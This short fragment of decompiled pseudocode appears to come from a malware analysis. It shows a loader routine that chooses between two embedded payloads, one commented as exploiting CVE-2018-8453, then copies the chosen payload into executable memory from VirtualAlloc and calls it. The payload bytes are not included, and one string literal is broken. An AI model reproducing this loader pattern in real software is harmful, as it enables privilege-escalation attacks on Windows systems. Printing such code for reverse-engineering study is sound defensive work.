 result = (int (__stdcall *)(int))sub_40616E();
if ( result )
{
if ( sub_403DC5() )
{
v2 = ";
v3 = 0x9600;
}
else
{
v2 = (const char *)&PayLoad; // cve-2018-8453
v3 = 0x3600;
}
result = (int (__stdcall *)(int))VirtualAlloc(0, v3, 0x3000, 64);
v4 = result;
if ( result )
{
v_MemCpy((int)result, v2, v3);
result = (int (__stdcall *)(int))v4(a1);
}
}
return result;